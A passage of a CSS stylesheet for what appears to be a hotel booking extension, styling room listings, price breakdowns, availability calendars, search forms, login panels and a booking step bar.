	line-height: 31px;
	border: 2px solid var(--vbo-red-color);
	border-radius: 50%;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: var(--vbo-red-color);
}
.vbo-promotion-block {
	position: relative;
	padding: 8px 10px 8px 10px;
	border-radius: 4px;
	background: var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-green-color);
	margin: 10px 0px 10px 0;
	display: flex;
}
.vbo-promotion-block .vbo-promotion-icon {
	display: inline-block;
	margin-right: 10px;
}
.vbo-promotion-block .vbo-promotion-icon i {
	width: 34px;
	height: 34px;
	line-height: 31px;
	border: 2px solid var(--vbo-green-color);
	border-radius: 50%;
	text-align: center;
	color: #fff;
	font-size: 14px;
	background: var(--vbo-green-color);
}
.vbo-promotion-block p:last-child {
	margin-bottom: 0;
}
.vbo-room-details-booking-wrapper {
	width: 100%;
	display: inline-block;
}
.vbsrowprice .vbsrowpricediv {
	padding:2px 16px;
	text-align:center;
	margin: 0 0 3px 0;
}
.vblist .room_cost {
	display:inline-block !important;
}
.vblist .vbsrowpricediv {
	padding:3px 16px;
}
.vbsearchcaratt td {
	padding:10px !important;
	font-size:11px;
	border-bottom:1px dotted var(--vbo-border-color);
}
.vbsearchcaratt tr:last-child td {
	border:0;
}
.vbrowcdescr p {
	margin:0 0 3px 0;
	padding:0;
}
.vbrequired {
	color: var(--vbo-red-color);
}

.vbinput {
	width: 100%;
	background: none repeat scroll 0 0 var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-border-color);
	padding: 8px;
}
.vbo-oconfirm-cfield-input input[type="tel"] {
	padding-left: 52px !important;
	border: 1px solid var(--vbo-border-color);
	background: none repeat scroll 0 0 var(--vbo-white-bg-color);
}

.vbinput:focus {
	outline: none;
}
.vbcustomfields {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	border: 1px solid var(--vbo-light-border-color);
	padding: 20px;
	box-shadow: 0 5px 10px rgba(0,0,0,.05);
}
.vbcustomfields .vbo-oconfirm-cfield-entry {
	display: inline-block;
	width: 40%;
	margin: 5px 20px;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-separator {
	width: 100%;
	border-top: 1px solid var(--vbo-light-border-color);
	padding-top: 15px;
	margin-top: 14px;
}
.vbcustomfields .vbo-oconfirm-cfield-entry:first-child {
	border-top: 0;
}
.vbcustomfields .vbo-oconfirm-cfield-entry-textarea {
	width: 91%;
	float: none;
}
.vbcustomfields .vbo-oconfirm-cfield-label {
	margin-bottom: 5px;
}
.vbcustomfields .vbo-oconfirm-cfield-label label {
	margin: 0;
	display: inline-block;
}
.vbtextarea {
	width: 80%;
	background: none repeat scroll 0 0 var(--vbo-white-bg-color);
	border: 1px solid var(--vbo-border-color);
	padding: 10px 8px;
	font-size:14px;
	box-sizing: border-box;
}

.vbtextarea:focus {
	outline: none;
}

.vblistcontainer {
	padding: 5px;
}

.vblist {
	list-style-type: none;
}

.vblist {
	margin:0;
	padding:0;
}
.vblist li .vblistdivcost {
	background: var(--vbo-darkblue-color);
	color: var(--vbo-contrast-text-color) !important;
	border-radius:5px;
	padding:8px !important;
	display:inline-block;
	margin:0 0 10px 0;
}
.vblist li .vblistdivcost span {
	color: var(--vbo-contrast-text-color) !important;
}
.vblist li {
	margin:0 0 22px 0;
}
.vbtabletdonesearch {
	width: 20%;
}
.vbimglistdiv {
	width: 35%;
	float:left;
	margin: 0;
	display: inline-block;
}
.vbulcarats {
	margin: 0;
	padding: 0;
}
.vbulcarats li {
	padding: 0;
	margin:0 5px 35px 0;
	vertical-align:middle;
	display: inline-block;
	list-style-type: none !important;
}
img.vblistimg {
	max-width: 100%;
	margin:0 15px 0 0;
}
.vblistroomblock img.vblistimg {
	max-width: 100%;
}
.vblistroominfo {
	width:50%;
	float:left;
}
.vblistdetroom {
	width:25%;
	float:left;
	text-align:right;
}
body.contentpane, #sbox-window {
	margin:0 !important;
	padding:0 !important;
}
.vbroomdetcont {
	margin: 0 0 20px;
}
.vbroomimgdesc {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
	margin: 0 0 25px;
}
.vbroomimgdesc .vikfx-roomdetails-gallery-container {
	width: 100%;
}
.vbroomimgdesc .vikfx-showprc-gallery-container, .vbroomimgdesc .vikfx-thumbslide-container {
	flex-basis: 30%;
	margin-right: 25px;
}
.vbrdetboxtop {
	display:inline-block;
	margin: 0 0 20px;
	width: 100%;
}
.vbrdetboxtop .vbroomimgdesc {
	border:0;
	margin:0px 0 25px;
}
.vbrdetboxtop .room_img_box .vblistimg {
	margin-right:0 !important;
}
.vblistroomnamediv {
	width:100%;
	display: inline-block;
	padding:0 0 10px 0;
	margin: 0 0 18px 0;
	border-bottom:1px solid var(--vbo-light-border-color);
}
.vblistroomnamedivprice {
	width:100%;
	clear:both;
	float:none;
	padding: 33px 0;
}
.vblistroomnamediv .vblistroomname {
	display:inline-block;
}
.vb_detcostroomdet .vblistroomname {
	text-align: center;
}
.vbdetroom .vblistroomnamediv {
	border-bottom: 0;
	margin-bottom: 0;
}
.vbdetroom .vikfx-thumbslide-thumbnails {
	display: none;
}
.vbroomnamedet {
	font-size:12px;
	display:inline-block;
	margin:0 5px 0 0;
}
.vbroomnumnightsdet {
	margin: 12px 10px 0 0;
	text-align: right;
	font-size: 14px;
	font-weight: 500;
	float: right;
	border-radius: 10px;
	padding: 5px 10px;
	background: var(--vbo-lightblue-color);
	line-height: 1.3em;
}
.vblistroomname .room_cost {
	font-size: 1.5em;
	font-weight: bold;
	display: block;
}
.vbo-reqinfo-cont {
	margin-top: 10px;
}
.vbpricedetstable {
	background: var(--vbo-light-grey-bg-color);
	display: inline-block;
	padding: 15px 20px 0;
	width: 100%;
	border-bottom: 1px solid var(--vbo-light-border-color);
	box-sizing: border-box;
}
.vbpricedetstrhead {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	padding: 0 0 5px 0;
	border-bottom: 1px solid var(--vbo-light-border-color);
	margin-bottom: 5px;
}
.vbpricedetstable-leftcol {
	width: 45%;
	display: inline-block;
	float: left;
	padding: 0 10px 0 0;
	text-align: center;
}
.vbpricedetstable-rightcol {
	width: 50%;
	display: inline-block;
	float: left;
	text-align: center;
}
.vbpricedetstr0, .vbpricedetstr1 {
	font-size: 14px;
}
.vbpricedet-priceblock {
	text-align: center;
	padding: 10px 0;
	font-weight: bold;
}
.vbpricedet-priceblock .room_cost {
	font-size: 28px;
}
.vbpricedetstable > div {
	width: 100%;
	display: inline-block;
}
.vb_detpriceroombt {
	display:block;
	font-size:20px;
	font-weight: bold;
	width:100%;
	position:relative;
}
.vb_detpriceroombt span {
	display:inline-block;
	padding:10px 15px;
	float:left;
	cursor:pointer;
}
.vb_detpriceroombt img {
	position:absolute;
	top:-13px;
	cursor:pointer;
	right:7px;
}
.vblistroomcat {
	display: block;
	margin:0;
	text-transform: uppercase;
}
.vbrowcdescr {
	margin: 5px 0 0;
	display:block;
}
.vblistdivcost {
	color: var(--vbo-blue-color);
	padding: 2px !important;
}
.vblistdivcost .vbliststartfrom {
	font-size: 12px;
	margin:4px 0 0 0;
	font-size: .9em;
}
.room_cost {
	font-size: 23px;
}
.vblist li .vbliststartfrom {
	color: var(--vbo-text-color);
	display: block;
}
.vbliststartfromrdet {
	text-transform: uppercase;
	color: var(--vbo-light-text-color);
	font-size: 12px;
}
.vblistdivcost .room_cost {
	font-size: 20px;
	font-weight: bold;
}
.vbo-availcalendars-cont .vblegendediv {
	margin: 17px 0 13px;
}
form .vbselectm {
	margin:10px 0 0 0;
	border: 1px solid var(--vbo-border-color);
	padding: 10.5px 30px 10.5px 9px;
	background: var(--vbo-white-bg-color) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
    background-size: auto;
	background-size: 8px 10px;
	width: auto !important;
	min-width: auto;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	height: auto;
	color: var(--vbo-text-color);
	font-weight: normal;
}
.vblistroomcarats {
	display:block;
}
.vblistsep {
	display: block;
	margin:3px 0 10px 0;
	height:10px;
}

.vbtdfree, .vbtdempty {
	border: 1px solid var(--vbo-light-border-color);
}
.vbcal .vbtdbusy {
	color: var(--vbo-contrast-text-color);
	background: var(--vbo-red-color);
	border: 1px solid var(--vbo-light-border-color) !important;
}

.vbcal .vbtdwarning {
	color: var(--vbo-contrast-text-color);
	background: var(--vbo-orange-color);
	border: 1px solid var(--vbo-light-border-color);
}
.vbcalnumdaysprice .vbtdfree, .vbcalnumdaysprice .vbtdbusy, .vbcalnumdaysprice .vbtdwarning {
	border: 1px solid var(--vbo-light-border-color);
}
.vbcalnumdaysprice .vbtdpast .vbcalpricedaycost, .vbcalnumdaysprice .vbtdbusy .vbcalpricedaycost {
	display: none;
}
.vbdetsep {
	margin-bottom: 5px;
	margin-top: 8px;
}
.vblegendediv {
	clear:both;
	float:none;
}
.vblegenda {
	margin-right: 15px;
	font-weight: bold;
	padding:5px 0;
}
.vblegendediv .vblegenda-status, .vblegenda > div {
	border-radius: 2px;
	margin-right: 5px;
	display: inline-block;
	width: 14px;
	height: 14px;
	vertical-align: middle;
}
.vblegendediv .vblegenda-lbl {
	display: inline-block;
	vertical-align: middle;
}
.vblegfree {
	background: var(--vbo-light-grey-bg-color);
	border:1px solid var(--vbo-border-color);
}

.vblegwarning {
	background: var(--vbo-orange-color);
	border:1px solid var(--vbo-orange-color);
}
.vbcaldivcont .vbcal {
	margin: 0;
}
.vbcaldivcont table tr td {
	padding: 5px 3px;
	text-align: center;
	vertical-align: middle;
	font-size: 14px;
}
.vbcalsblock table .vbcaldays td {
	border: 0;
	font-weight:bold;
	text-align:center;
	padding: 8px 3px;
}
.vblegbusy {
	background: var(--vbo-red-color);
	border: 1px solid var(--vbo-red-color);
}
.vbo-availability-controls .vblegbusy {
	background: var(--vbo-red-color);
}
.vbcaldays {
	padding:2px;
}
.vbcalcontainer {
	border:0;
	border-spacing:0;
	border-collapse: collapse;
}
.vbcalcontainer td {
	border: 0 none;
	margin: 5px;
	padding: 5px 5px 5px 0px;
}
.vbcalcontainer .vbcal {
	border-radius:4px;
}
.vbcalform, .vbcalform tr, .vbcalform tr td {
	border:0;
}
.vbcalform tr td {
	padding:3px;
}
.vbcalform tr td select {
	padding:2px;
	color: var(--vbo-text-color);
	font-size:11px;
}
.vbcalform tr td img.calendar {
	margin:0 0 0 5px;
}
.vbcaldivcont table .vbcaltrmonth td {
	border-bottom: 2px solid var(--vbo-blue-color);
	font-weight: normal;
	font-size: 16px;
	line-height: 15px;
	padding: 8px 3px
}
.vbo-seldates-cont {
	margin: 20px 0;
}
.room_moreimages {
	max-width: 250px;
	overflow: hidden;
	margin:5px 0 0 0;
}
.vikfx-thumbslide-thumbnails li {
	list-style-type: none !important;
}
.room_moreimages a, .vikfx-thumbslide-thumbnails li {
	display: inline-block;
	margin: 0 7px 5px 0;
	overflow: hidden;
}
.vikfx-thumbslide-thumbnails li:last-child {
	margin-right: 0;
}
.room_moreimages img, .vikfx-thumbslide-thumbnails li img {
	display: inline-block;
}
.room_moreimages img:hover, .vikfx-thumbslide-thumbnails li img:hover {
	opacity:0.7;
}
.vbo-seldates-cont h4 {
	width: 100%;
	padding: 8px 0;
	border-bottom:1px solid var(--vbo-border-color);
}
.loginregistercont {
    display: flex;
	flex-wrap: wrap;
    border-radius: 20px;
    box-shadow: 0 2px 20px rgb(0, 0, 0, .1);
    border: 1px solid var(--vbo-light-border-color);
}
.loginregistercont > div {
	flex: 1;
	padding: 40px;
}
.loginregistercont > div h3 {
	margin-bottom: 20px;
}
.loginregistercont .loginregister-inner-block .loginregister-lbl {
	font-size: .9em;
    margin-bottom: 2px;
}
.loginregistercont .loginregister-inner-block .loginregister-row {
	margin-bottom: 10px;
}
.loginregistercont .loginregister-inner-block .loginregister-row:last-child {
	margin-bottom: 0;
}
.registerblock {
	padding: 15px;
	margin:0 15px 0 0;
}
.loginblock {
	border-left: 1px solid var(--vbo-light-border-color);
	padding: 20px;
	margin: 0 20px;
}

.vblocationsbox {
	float: right;
	height: 115px;
}

.vblocationsmapdiv {
	width:100%;
	text-align:center;
	font-size:12px;
	/*background-image: url('./marker.png');*/
}

#vbmapcanvas {
	border: 8px solid var(--vbo-border-color);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	margin:0 auto;
	box-shadow:0 0 5px #bbb;
	-moz-box-shadow:0 0 5px #bbb;
	-webkit-box-shadow:0 0 5px #bbb;
}

.vbgmapinfow {
	padding: 3px;
	color:var(--vbo-text-color);
}

.vbgmapinfowdescr {
	font-size:12px;
}

.vbgmapinfowdescr p {
	margin:0;
	padding:0 0 5px 0;
}

.vbo-room-details-booking-wrapper .vbdivsearch {
	float: left;
	display: inline-block;
	margin: 0 0 10px;
}
.vbdivsearch {
	padding:25px;
	background:var(--vbo-light-grey-bg-color);
	width: 100%;
}
.vbdivsearch .vb-search-inner > div {
	display: inline-block;
	vertical-align: top;
}
.vbdivsearch .vb-search-inner > div label {
	margin-bottom: 5px;
	margin-left: 0;
	white-space: nowrap;
}
.vbdivsearch .vb-search-inner > div .input-group {
	display: flex;
}
.vbdivsearch .vbtsearch {
	width:100%;
}
.vbdivsearch form table td select, .vbdivsearch form table td input {
	background: var(--vbo-input-style);
	border:1px solid var(--vbo-border-color);
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:var(--vbo-text-color);
	padding:6px !important;
	font-size:12px !important;
	line-height:12px;
}
.vbdivsearch form table td input[type^="submit"] {
	background:var(--vbo-input-style);
	border:1px solid var(--vbo-border-color);
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	margin:0;
	font-size:14px !important;
	width:115px;
	cursor:pointer;
}
.vbdivsearch form table td input[type^="submit"]:hover {
	background:var(--vbo-border-color);
}
.vbo-search-noresults-cont {
	width: 100%;
}
.vbo-search-noresults-cont .vb-search-inner > div {
	width: auto;
    display: inline-block;
    vertical-align: top;
}
.vbo-search-noresults-cont .vbo-search-inpblock {
    margin: 0 0 8px 0;
}
.vbo-search-noresults-cont label,
.vbo-search-noresults-cont .vbo-search-num-rooms > span, .vbo-search-noresults-cont .vbo-search-num-rooms > label {
	display: block;
	margin-bottom: 7px;
}
.vbo-search-noresults-cont select {
	padding: 5px;
}
.vbo-search-noresults-cont input[type^="text"] {
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-inpblock-checkin {
	margin-right: 10px;
}
.vbo-search-noresults-cont .vbo-search-num-racblock {
	margin: 0 10px;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-block {
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-block > div {
	margin-bottom: 5px;
}
.vbo-search-noresults-cont .vbo-search-num-aduchild-entry {
	margin-bottom: 0;	
}
.vbo-search-noresults-cont .vbo-search-num-rooms {
	margin-top: 0;
	width: auto;
}
.vbo-search-noresults-cont .vbo-search-roomnum {
	text-align: right;
	margin: 24px 10px 0 0;
	white-space: nowrap;
	align-self: center;
}
.vbo-search-noresults-cont .vbo-search-submit {
	margin: 10px 0px 10px 20px;
}
.ui-helper-clearfix {
	z-index:10000 !important;
}
.ui-datepicker.ui-datepicker-multi {
	width: auto !important;
}
.ui-datepicker-trigger {
	margin:0 0 0 2px;
}
.ui-datepicker table tbody > tr > td {
	background: var(--vbo-white-bg-color);
}
.ui-datepicker td span, .ui-datepicker td a {
	padding: 0 !important;	
}
#ui-datepicker-div .ui-datepicker-next-hover {
	right: 2px;
}
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
	background: transparent;
	border: 0;
}
.ui-datepicker-calendar td.checkin-date > *, .ui-datepicker-calendar td.checkout-date > *, .ui-datepicker-calendar td > *.ui-state-active {
	background: var(--vbo-darkblue-color);
	color: var(--vbo-contrast-text-color);
}
.ui-datepicker-calendar .ui-state-default.ui-state-highlight {
	background: transparent;
}
.vbo-guests-allowed-policy {
	margin: 9px 0;
}
.dailyprices {
	font-size:14px;
	line-height:34px;
}
.vbpaymentchangetot, .vbo-leave-deposit {
	background: var(--vbo-input-style);
	border:1px solid var(--vbo-border-color);
	border-radius:4px;
	padding:10px;
	font-size:16px;
	color: var(--vbo-text-color);
	display:block;
}
.vbo-leave-deposit {
	background:var(--vbo-input-style);
	border:1px solid var(--vbo-border-color);
	border-radius:4px;
	padding:10px;
	font-size:16px;
	display:block;
	font-weight: bold;
	color: var(--vbo-darkblue-color);
}
.vbo-leave-deposit span {
	color: var(--vbo-text-color);
	font-weight: normal;
}
.vbpaymentchangetot .vborddiffpayment {
	font-weight:bold;
	color:var(--vbo-darkblue-color);
	font-size:18px;
}
.vboptionforcequant {
	padding:3px 6px;
	background:var(--vbo-input-style);
	border:1px solid var(--vbo-border-color);
	border-radius:2px;
}
.vbformcheckin {
	display: block;
}
.vbformcheckout {
	display: block;
}
.vbformcategories {
	display: block;
}
.vbformroomsn {
	display: block;
}
.vbo-searchresults-classic-wrap .vbsearchproominfo {
	font-size: 14px;
	text-align: left;
	margin: 0 0 5px;
	border: 1px solid var(--vbo-light-border-color);
}
.vbo-showprc-room-head {
	font-size: 14px;
	text-align: left;
	margin-bottom: 5px;
	border: 1px solid var(--vbo-light-border-color);
}
.vbsearchproominfo .vbsearchnroom, .vbo-showprc-room-head .vbshowprcroomnum {
	font-size: 14px;
	background: var(--vbo-grey-bg-color);
	padding: 8px 10px;
	display: inline-block;
	position: relative;
}
.vbo-showprc-room-head .vbo-showprc-roomnum-icn, .vbsearchproominfo .vbo-showprc-roomnum-icn {
	margin-right: 5px;
	display: inline-block;
}
.vbsearchproominfo .vbsearchnroom:after, .vbo-showprc-room-head .vbshowprcroomnum:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-left: 16px solid var(--vbo-light-border-color);
    border-bottom: 20px solid transparent;
    top: 0;
    right: -16px;
    position: absolute;
}
.vbo-searchresults-classic-wrap .vbsearchproominfo .vbsearchnroom, .vbo-searchresults-classic-wrap .vbo-showprc-room-head .vbshowprcroomnum {
	padding: 10px;
}
.vbo-searchresults-classic-wrap .vbsearchnroom {
	 font-weight: bold;
}
.vbo-showprc-room-head .vbo-showprc-staydetails {
	width: auto;
	margin-top: 0;
}
.vbo-showprc-room-head .vbo-showprc-staydetails > div {
	display: inline-block;
	margin-right: 15px;
}
.vbo-showprc-room-head .vbo-showprc-staydetails > div:last-child {
	margin-right: 0;
}
.vbsearchproominfo .vbsearchroomparty, .vbo-showprc-room-head .vbo-showprc-staydetails {
	display: inline-block;
	padding: 8px 0 8px 23px;
}
.vbsearchproominfo .vbsearchroomparty i, .vbo-showprc-room-head .vbo-showprc-staydetails i {
	font-size: 13px;
	color: var(--vbo-blue-color);
	margin-right: 5px;
}
.vbo-showprc-staydetails-party {
	margin-right: 15px;
}
.vbrowroomcapacity {
	display: block;
	text-align: center;
	margin: 5px 0 10px 0;
}
.vbrowroomcapacity i {
	font-size: 20px;
	margin-right: 0.5px;
	color: var(--vbo-blue-color);
}
.vbrowroomcapacity i.vbo-empty-personicn {
	color: var(--vbo-light-text-color);
}
.room_item {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 20px;
}
.room_resultdiffusage {
	border: 1px solid var(--vbo-light-border-color);
	width: 100%;
}
.vbo-searchresults-classic-wrap .room_item.room_selected {
	border-color: var(--vbo-green-color);
}
.room_resultdiffusage .vblistroomblock {
	border-right: 2px solid var(--vbo-border-color);
}
.vbselectr {
	text-align: center;
}
.vbselectr a, .vbselectr-result {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	background: var(--vbo-blue-color);
	cursor: pointer;
	border-radius:4px;
	color: var(--vbo-contrast-text-color);
	margin: 8px 0 0;
	padding: 8px;
	width: 100%;
	text-align: center;
	display: inline-block;
	box-sizing: border-box;
}
.vbselectr a:focus {
	color: var(--vbo-contrast-text-color);
	text-decoration: none;
}
.vbselectr a:hover, .vbselectr-result:hover {
	transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	color: var(--vbo-contrast-text-color);
	background: var(--vbo-blue-color-hover);
	text-decoration: none;
}
.room_selected .vbselectr-result {
	transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	background: var(--vbo-green-color);
	border: 1px solid var(--vbo-green-color);
	cursor: pointer;
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color: var(--vbo-contrast-text-color);
	font-size:16px;
	margin:8px 0 0;
	padding: 8px 0;
	width: 100%;
	display: inline-block;
	position: relative;
}
.room_selected .vbselectr-result:hover {
	transition:all 400ms ease-in-out 0s;
	-moz-transition:all 400ms ease-in-out 0s;
	-webkit-transition:all 400ms ease-in-out 0s;
	-o-transition:all 400ms ease-in-out 0s;
	color: var(--vbo-contrast-text-color);
	background: var(--vbo-green-color-hover);
	border: 1px solid var(--vbo-green-color-hover);
	text-decoration: none;
}
.vbselectordiv {
	border-top:1px solid var(--vbo-light-border-color);
	padding:0 0 10px;
	display: table;
	margin: 0 auto;
	width: 65%;
}
.vbselectordiv .vbo-result-unavailable {
	text-decoration: none;
}
.vbrowcname a {
	text-decoration: none;
}

.vbstepsbarcont {
	width: 100%;
	text-align: left;
	display: inline-block;
	margin:0 0 35px 0;
}
.vbo-results-head {
	box-sizing: border-box;
}
.vbo-results-head > div {
	display: inline-block;
	padding: 15px 24px;
	font-size: .9em;
	border-right: 1px solid var(--vbo-light-border-color);
	font-weight: bold;
	line-height: 1.2em;
	box-sizing: border-box;
}
.vbo-results-head > div:last-child {
	border: 0;
}
.vbo-results-head > div > i {
	vertical-align: top;
	margin: 10px 10px 0 auto;
	font-size: 16px;
	color: var(--vbo-blue-color);
}
.vbo-results-head > div > .vbo-results-head-det {
 	display: inline-block;
}
.vbo-results-head .vbo-results-head-det-lbl {
	display: block;
	font-size: .9em;
}
.vbo-results-head .vbo-results-head-det-val {
	display: block;
	font-size: 1.1em;
}
.vbo-stepbar {
	margin: 0;
	padding: 0;
	list-style-type none;
}
.vbo-stepbar li {
	display: table;
	float: left;
	text-align: center;
	line-height: 3em !important;
	width: auto;
	min-width: 100px;
	width: 25%;
	margin: 0 !important;
}
.vbo-stepbar li a {
	color: var(--vbo-text-color);
	text-decoration: none !important;
}
ol.vbo-stepbar[data-vbosteps-steps="2"] li { width: 49%; }
ol.vbo-stepbar[data-vbosteps-steps="3"] li { width: 33%; }
ol.vbo-stepbar[data-vbosteps-steps="4"] li { width: 24%; }
ol.vbo-stepbar[data-vbosteps-steps="5"] li { width: 19%; }
ol.vbo-stepbar[data-vbosteps-steps="6"] li { width: 16%; }
ol.vbo-stepbar[data-vbosteps-steps="7"] li { width: 14%; }
ol.vbo-stepbar[data-vbosteps-steps="8"] li { width: 12%; }
ol.vbo-stepbar[data-vbosteps-steps="9"] li { width: 11%; }
ol.vbo-stepbar li.vbo-step-complete,
ol.vbo-stepbar li.vbo-step-current {
	color: var(--vbo-text-color);
	border-bottom: 4px solid var(--vbo-blue-color);
}
ol.vbo-stepbar .vbo-step-current {
	font-weight: bold;
}
ol.vbo-stepbar li.vbo-step-next {
	color: var(--vbo-light-text-color);
	border-bottom: 4px solid var(--vbo-border-color);
}
ol.vbo-stepbar li:after {
	content: "\00a0\00a0";
}
ol.vbo-stepbar li:before {
	position: relative;
	bottom: -2.5em;
	float: left;
	left: 50%;
	line-height: 1em;
}
ol.vbo-stepbar li.vbo-step-complete:before {
	content: "";
	color: var(--vbo-contrast-text-color);
	background-color: var(--vbo-blue-color);
	height: 1.2em;
	width: 1.2em;
	line-height: 1.2em;
	border: none;
	border-radius: 1.2em;
}
ol.vbo-stepbar li.vbo-step-current:before {
	content: "";
	color: var(--vbo-contrast-text-color);
	background-color: var(--vbo-white-bg-color);
	height: 1.2em;
	width: 1.2em;
	line-height: 1.2em;
	border-radius: 1.2em;
	border: 2px solid var(--vbo-blue-color);
}
ol.vbo-stepbar li.vbo-step-next:before {
	background-color: var(--vbo-border-color);
	border: medium none;
	border-radius: 1.2em;
	color: var(--vbo-contrast-text-color);
	content: "";
	height: 1.2em;
	line-height: 1.2em;
	width: 1.2em;
}
.tip-wrap .tip {
	border-radius: 5px 5px 5px 5px;
	padding: 10px;
	width: 300px;
}
.tip {
	background-color: var(--vbo-light-grey-bg-color) !important;
	border-right: 5px solid var(--vbo-green-color) !important;
	border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px 5px 5px 5px;
	-webkit-border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 7px var(--vbo-border-color);
	-webkit-box-shadow: 0 0 7px var(--vbo-border-color);
	-moz-box-shadow: 0 0 7px var(--vbo-border-color);
	color: var(--vbo-text-color);
	max-width: 350px;
	padding: 5px;
	z-index: 1000;
	box-shadow:0 0 2px #999 !important;
	-webkit-box-shadow:0 0 2px #999 !important;
	-moz-box-shadow:0 0 2px #999 !important;
	font-size: 12px;
}

.tip .tip-title {
	box-shadow: none !important;
	text-shadow: none !important;
	font-size: 14px;
	margin-bottom: 2px;
	font-weight:bold;
}
.vbsearchorderdiv {
	display: inline-block;
	width: 100%;
}

.vbsearchorderdiv input[type^="text"] {
	padding: 6px 11px;
	margin: 0 5px;
	font-size: 12px;
}
.vbsearchorderdiv p {
	font-weight: bold;
	padding-left: 10px;
}
.vbsearchorderinner {
	clear: both;
	float: none;
	margin: 0 0 18px;
	width: 100%;
	border-bottom: 1px solid var(--vbo-light-border-color);
	padding: 0 0 5px 0;
}
.vbo-bookings-list-search {
	margin-bottom: 20px;
	background: var(--vbo-light-grey-bg-color);
	padding: 15px 20px;
	border-radius: 10px;
}
.vbo-bookings-list-search span {
	display: block;
	margin-bottom: 2px;
	font-size: .9em;
}
.vbo-bookings-list-search input[name="confirmnumber"] {
	padding: 10px !important;
	margin: 0 5px 0 0;
	font-size: 12px;
	border-radius: 4px;
	min-width: 300px;
}
.vbsearchordertitle {
	font-size: 1.6em;
	padding: 0;
	display: inline-block;
	position: relative;
}
.vbsearchordersubmit {
	background: none repeat scroll 0 0 var(--vbo-grey-bg-color);
	border: 1px solid var(--vbo-border-color);
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px !important;
	margin: 0;
	padding: 6px 10px !important;
}
.vbordcancbox {
	float: right;
	background: none repeat scroll 0 0 var(--vbo-light-grey-bg-color);
	border: 1px solid var(--vbo-border-color);
	border-radius: 4px 4px 4px 4px;
	font-size: 14px;
	line-height: 2em;
	margin: 15px 0 0;
	padding: 15px;
	width: 50%;
}
.vbordcancformbox {
	display: none;
}
.vbcalsblock {
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
	gap: 20px;
	width: 100%;
	box-shadow: 0 2px 5px 0 rgba(50, 54, 72, 0.08);
    border: 1px solid var(--vbo-light-grey-bg-color);
    padding: 10px;
	box-sizing: border-box;
}
.vbcalsblock .vbcaldivcont table {
	width: 100%;
	border:0;
	border-collapse: separate;
	border-spacing: 2px;
	box-sizing: inherit;
	table-layout: inherit;
}
.vbcaldivcont {
	position: relative;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	padding: 0;
	margin: 0;
}
.vbcaldivcont-loading {
	opacity: .3;
}
.vbcaldivcont .vbcaltrmonth td {
	position: relative;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav {
	color: var(--vbo-contrast-text-color);
	border-radius: 2px;
	font-size: 15px;
	position: absolute;
	cursor: pointer;
	top: 2px;
	width: 27px;
	height: 27px;
	line-height: 25px;
	text-align: center;
	background: var(--vbo-lightblue-color);
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav:hover {
	background: var(--vbo-lightblue-color-hover);
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav-next {
	right: 2px;
}
.vbcaldivcont .vbcaltrmonth .vbo-rdet-avcal-nav-prev {
	left: 2px;
}
.vbdivsearch input[type^="text"] {
	width: auto !important;
}
.vbdivsearch .vb-search-inner select, .vbo-showprc-optionstable .vbo-showprc-option-entry > div select,
.vbo-availability-controls select {
	padding: 10.5px 30px 10.5px 9px;
	background: var(--vbo-input-style) url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	width: auto !important;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid var(--vbo-border-color);
	font-size: 14px;
	color: var(--vbo-text-color);
	font-weight: normal;
	height: 42px;
	line-height: initial;
}
.vblastavail {
	display: inline-block;
	color: var(--vbo-orange-color);
	padding: 5px 15px;
	width: 100%;
	margin: 0;
	line-height: 1em;
	font-size: 1em;
}
.roomcustcostlabel{
	color: var( --vbo-light-text-color);
	display: inline-block;
	margin-top: -8px;
}
.vblistroomblock {
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 80%;
	min-height: 162px;
	float: left;
	border-right: 2px solid var(--vbo-border-color);
	position: relative;
}
.vblistroomblock .vbimglistdiv {
	-ms-flex: 0 0 35%;
	-webkit-flex: 0 0 35%;
